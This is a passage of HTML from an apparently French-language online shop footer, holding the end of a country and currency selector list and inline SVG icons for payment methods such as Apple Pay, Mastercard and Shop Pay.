                            
                            data-value="SJ"
                          >
                            Svalbard et Jan Mayen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tadjikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taïwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzanie
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Tchad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tchéquie
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Terres australes françaises
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Territoire britannique de l’océan Indien
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Territoires palestiniens
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thaïlande
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor oriental
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinité-et-Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkménistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Viêt Nam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis-et-Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yémen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="FR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
